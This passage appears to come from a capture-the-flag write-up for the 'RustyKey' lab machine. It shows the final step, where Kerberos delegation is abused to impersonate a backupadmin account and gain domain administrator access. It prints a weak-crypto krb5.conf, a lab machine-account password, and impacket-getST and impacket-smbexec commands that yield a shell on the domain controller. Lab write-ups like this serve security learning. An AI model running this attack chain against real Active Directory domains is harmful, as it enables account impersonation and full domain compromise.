
Once we gain access as mm.turner, we can run the following commands to impersonate the backupadmin user.
8.1 Abuse Delegation to Impersonate backupadmin and Gain Administrator Access

If we check Bloodhound we are in DelegationManager group.
For abuse of that I executed the following commands:
Now we need to request ticket as IT-COMPUTER3$ before we need to enter this configuration in the /etc/krb5.conf.
[libdefaults]
    default_realm = RUSTYKEY.HTB
    dns_lookup_realm = false
    dns_lookup_kdc = false
    ticket_lifetime = 24h
    forwardable = true
    allow_weak_crypto = true
    default_tkt_enctypes = rc4-hmac
    default_tgs_enctypes = rc4-hmac
    permitted_enctypes = rc4-hmac

[realms]
    RUSTYKEY.HTB = {
        kdc = 10.10.11.75
    }

[domain_realm]
    .rustykey.htb = RUSTYKEY.HTB
    rustykey.htb = RUSTYKEY.HTB
Now yes.
kinit IT-COMPUTER3$

impacket-getST -spn 'cifs/dc.rustykey.htb' -impersonate backupadmin -dc-ip $IP -k 'RUSTYKEY.HTB/IT-COMPUTER3$:Rusty88!'

export KRB5CCNAME=$(pwd)/backupadmin@cifs_dc.rustykey.htb@RUSTYKEY.HTB.ccache

impacket-smbexec -k -no-pass 'RUSTYKEY.HTB/backupadmin@dc.rustykey.htb'


9. Root Flag
Root flag can be found at this path: C:\Users\Administrator\Desktop\root.txt
Made by Astro